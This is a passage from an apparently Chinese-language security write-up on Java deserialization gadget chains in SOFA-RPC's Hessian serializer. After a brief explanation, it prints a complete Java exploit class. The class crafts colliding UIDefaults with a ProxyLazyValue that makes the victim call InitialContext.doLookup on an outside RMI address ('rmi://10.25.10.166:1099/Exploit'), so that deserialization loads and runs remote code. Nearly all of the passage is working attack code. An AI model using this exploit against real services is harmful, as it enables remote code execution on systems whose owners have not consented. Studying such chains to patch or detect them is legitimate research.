hashCodeField.setAccessible(true ); hashMap.put(nodeImpl1,123 ); hashMap.put(nodeImpl2,123 ); hashCodeField.set(nodeImpl1,333 ); hashCodeField.set(nodeImpl2,333 ); SofaHessianSerializer sofaHessianSerializer = new SofaHessianSerializer (); AbstractByteBuf encode = sofaHessianSerializer.encode(hashMap, null ); sofaHessianSerializer.decode(encode,String.class,null ); } }
gadget chain2 只需要让两个UIDefaults的hashCode相同就行,但是需要注意如果直接将构造好的uiDefaults1和uiDefaults2向hashMap中put时,会直接触发到payload,并且也会导致反序列化失败,所以要在put之后再将uiDefaults反射设置属性。
由于这条链其实是之前的一部分这里不再分析,EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 package cn.luc1fer.sofaRpcDemo;import com.alipay.sofa.rpc.codec.sofahessian.SofaHessianSerializer;import com.alipay.sofa.rpc.transport.AbstractByteBuf;import javax.swing.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.util.HashMap;import static java.util.Objects.hash;public class GadgetChain2 { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException { HashMap<Object, Object> hashMap = new HashMap <>(); UIDefaults uiDefaults1 = new UIDefaults (); UIDefaults uiDefaults2 = new UIDefaults (); Class<?> proxyLazyValueClass = Class.forName("javax.swing.UIDefaults$ProxyLazyValue" ); Constructor<?> proxyLazyValueConstructor = proxyLazyValueClass.getDeclaredConstructor(String.class); proxyLazyValueConstructor.setAccessible(true ); Object proxyLazyValue = proxyLazyValueConstructor.newInstance("lucifer" ); Field classNameField = proxyLazyValueClass.getDeclaredField("className" ); classNameField.setAccessible(true ); Field methodNameField = proxyLazyValueClass.getDeclaredField("methodName" ); methodNameField.setAccessible(true ); Field argsField = proxyLazyValueClass.getDeclaredField("args" ); argsField.setAccessible(true ); Field accField = proxyLazyValueClass.getDeclaredField("acc" ); accField.setAccessible(true ); uiDefaults1.put("1" ,123 ); uiDefaults2.put("3" ,456 ); hashMap.put(uiDefaults1,"luc1fer" ); hashMap.put(uiDefaults2,"luc1fer" ); uiDefaults1.clear(); uiDefaults2.clear(); uiDefaults1.put("luci" ,proxyLazyValue); uiDefaults2.put("luci" ,proxyLazyValue); accField.set(proxyLazyValue,null ); classNameField.set(proxyLazyValue,"javax.naming.InitialContext" ); methodNameField.set(proxyLazyValue,"doLookup" ); argsField.set(proxyLazyValue,new Object []{"rmi://10.25.10.166:1099/Exploit" }); SofaHessianSerializer sofaHessianSerializer = new SofaHessianSerializer (); AbstractByteBuf encode = sofaHessianSerializer.encode(hashMap, null ); sofaHessianSerializer.decode(encode,String.class,null ); } }